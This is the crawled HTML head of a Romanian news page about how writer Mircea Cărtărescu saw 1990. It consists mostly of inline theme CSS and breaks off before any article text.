

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beta.dela0.ro/1990-mircea-cartarescu-va-fi-jale/
body_size: 43605
content:
<!doctype html > <!--[if IE 8]> <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]> <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]--> <head> <title>1990 văzut de Mircea Cărtărescu: „Va fi jale” | DELA0.RO</title> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="https://beta.dela0.ro/xmlrpc.php" /> <style id="jetpack-boost-critical-css">@media all{[class*=wp-block-coblocks-]{box-sizing:border-box}[class*=wp-block-coblocks-] *,[class*=wp-block-coblocks-] :after,[class*=wp-block-coblocks-] :before{box-sizing:inherit}.coblocks-gallery--item img{opacity:1;vertical-align:middle}.coblocks-gallery.is-cropped .coblocks-gallery--item img{width:100%}@supports (position:sticky){.coblocks-gallery.is-cropped .coblocks-gallery--item img{flex:1;height:100%;object-fit:cover}}.has-filter-saturation img{filter:saturate(1.75)}[class*=wp-block].mt-0{margin-top:0!important}[class*=wp-block].mb-0{margin-bottom:0!important}.mt-0{margin-top:0}.pt-0{padding-top:0}.wp-block-coblocks-accordion-item{border-radius:4px;margin:0 0 1em}.wp-block-coblocks-accordion-item p:first-of-type{margin-top:0}.wp-block-coblocks-accordion-item p:last-of-type{margin-bottom:0}.wp-block-coblocks-accordion-item__title,.wp-block-coblocks-accordion-item__title.has-background{border-radius:4px;padding:10px 15px;position:relative}.wp-block-coblocks-accordion-item__title.has-background:after,.wp-block-coblocks-accordion-item__title:after{border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-coblocks-accordion-item details[open] summary{border-radius:4px 4px 0 0}.wp-block-coblocks-accordion-item__content{border:1px solid #8c8c971a;border-radius:0 0 4px 4px;border-top:0;padding:15px 20px}:root .wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-accordion summary{display:block}.wp-block-coblocks-media-card__media{grid-area:media-text-media;-ms-grid-column:1;-ms-grid-row:1;margin:0;position:relative}.wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (max-width:599px) and (min-width:600px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;-ms-grid-column:2;-ms-grid-row:1;margin-left:-100px}}}@media all{.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans",arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.td-header-menu-no-search .td-header-main-menu{padding-right:0}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type iframe{max-width:100%!important}.tagdiv-type blockquote p{font-family:Roboto,sans-serif;font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#4db2ec;word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.aligncenter img{width:100%}@media (max-width:767px){.alignleft img{text-align:center;margin-left:auto;margin-right:auto}}.entry-title{word-wrap:break-word}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#444;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.author-box-wrap .avatar{float:left;max-width:96px}@media (max-width:767px){.author-box-wrap .avatar{margin-bottom:5px;float:none}}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px}@media (max-width:500px){.comment .children .comment .avatar{top:0}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-author,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-share:before{content:""}.td-icon-twitter:before{content:""}.td-icon-youtube:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}}@media all{#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-social-sharing-hidden ul{display:none}.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i{font-size:14px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}@media (max-width:767px){.td-post-sharing-style18 .td-social-share-text{display:none!important}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans",arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass,#login_pass-mob{display:none!important}.td-visible-desktop{display:table}.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{display:none}@media (min-width:1019px) and (max-width:1140px){.td-visible-tablet-landscape{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait{display:none}.td-visible-phone{display:none}}@media (min-width:768px) and (max-width:1018px){.td-visible-tablet-portrait{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape{display:none}.td-visible-tablet-portrait{display:none}}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-visible-desktop,.td-visible-phone,.td-visible-tablet-landscape,.td-visible-tablet-portrait{margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td_stretch_container{width:100%!important}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up{display:none}}.wpb_button{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}}@media all{html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,figcaption,figure,header,summary{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}textarea{overflow:auto}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-12 .td-main-menu-logo a img{top:-1px}}}.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff}.td-header-style-12 #td-header-menu{display:block}.td-header-style-12 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-12 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase}.td-header-style-12 .td-header-sp-top-menu,.td-header-style-12 .td-header-sp-top-widget,.td-header-style-12 .top-header-menu>li{line-height:54px}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0}}.td-header-style-12 .td-main-menu-logo a{line-height:80px}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px}}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto}}.td-header-style-12 .td-header-rec-wrap{min-height:0}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%)}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{padding:0 13px}}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a:after{display:none}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-date{margin-right:22px}.td-post-template-2 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top}.td-post-template-2 .td-post-featured-image img{width:auto}.td-post-template-2 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px}@media (max-width:767px){.td-post-template-2 .td-post-sub-title{margin:0 0 16px}}.td-pulldown-filter-list{display:none}@media (max-width:767px){.footer-logo-wrap img{max-width:70%}}}</style> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <link rel="icon" type="image/png" href="https://beta.dela0.ro/wp-content/uploads/2018/11/favicon-96x96.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" 